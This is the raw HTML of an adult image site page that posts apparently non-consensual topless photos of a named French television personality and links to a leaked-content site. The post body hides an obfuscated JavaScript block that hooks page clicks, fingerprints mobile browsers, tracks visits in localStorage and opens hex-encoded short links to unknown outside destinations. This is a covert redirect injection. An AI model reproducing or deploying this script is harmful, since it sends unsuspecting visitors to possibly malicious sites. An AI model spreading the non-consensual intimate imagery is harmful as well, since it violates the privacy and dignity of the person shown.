	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-11061" class="post-11061 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-agnes-boulard">
	
		<header class="entry-header">
			<h1 class="entry-title">Mademoiselle Agnès Flashes Her Nude Boobs (7 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Mademoiselle Agnes forgets her bra at the 2009 Cannes Film Festival.</p>
<p>Agnès Boulard, known as Mademoiselle Agnès, is a French television columnist born on November 5, 1968.</p>
<p>Instagram: </br><a href="https://www.instagram.com/melleagnes/">(@melleagnes) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2022/12/mademoiselle-agnes-flashes-her-nude-boobs-7-photos/agnes-boulard-7.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/agnes-boulard/" rel="tag">Agnes Boulard</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-11061 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/sevda-polat-nude-sexy-collection-13-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Sevda Polat Nude &#038; Sexy Collection (13 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/isabella-maria-detlaf-sexy-13-photos/" rel="next"><span class="nav-title">Isabella Maria Detlaf Sexy (13 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="92f1fdfce6f3f1e6d2f3fefee2fde0fcfbfff3f5f7e1bcf1fdff">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


